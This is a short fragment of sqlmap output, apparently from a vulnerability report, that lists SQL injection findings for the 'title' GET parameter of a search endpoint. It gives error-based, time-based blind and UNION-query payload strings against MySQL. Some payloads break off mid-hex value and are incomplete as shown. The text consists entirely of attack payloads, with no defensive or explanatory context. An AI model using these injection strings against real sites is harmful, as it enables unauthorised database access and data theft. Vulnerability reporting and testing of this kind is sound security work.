 Parameter: title (GET)
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: title=hello' AND (SELECT 9053 FROM(SELECT COUNT(*),CONCAT(0x7176626271,(SELECT (ELT(9053=9053,1))),0x716b
AND 'IeWS'='IeWS&action=search
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: title=hello' AND (SELECT 2617 FROM (SELECT(SLEEP(5)))dFao) AND 'urDp'='urDp&action=search
Type: UNION query
Title: Generic UNION query (NULL) - 7 columns
Payload: title=hello' UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x7176626271,0x704f4679464d4e78414379615572776f6
- -&action=search